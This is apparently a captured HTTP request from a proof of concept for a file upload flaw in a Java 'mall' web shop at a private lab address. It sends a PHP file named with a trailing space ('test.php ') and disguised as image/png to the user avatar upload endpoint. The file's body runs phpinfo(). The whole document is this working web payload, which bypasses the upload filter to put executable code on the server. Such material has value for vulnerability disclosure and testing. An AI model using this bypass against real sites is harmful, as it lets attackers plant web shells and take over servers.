 美化 Raw Hex
POST /mall/user/uploadUserHeadImage HTTP/1.1
Host: 192.168.187.133:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------3239184516123740840028242​64656
Content-Length: 242
Origin: http://192.168.187.133:8080
Connection: close
Referer: http://192.168.187.133:8080/mall/userDetails
Cookie: JSESSIONID=646011A01C5ADF6418B2742C3343187D
-----------------------------323918451612374084002824264656
Content-Disposition: form-data; name="file"; filename="test.php "
Content-Type: image/png
<?php
phpinfo();
?>
-----------------------------323918451612374084002824264656--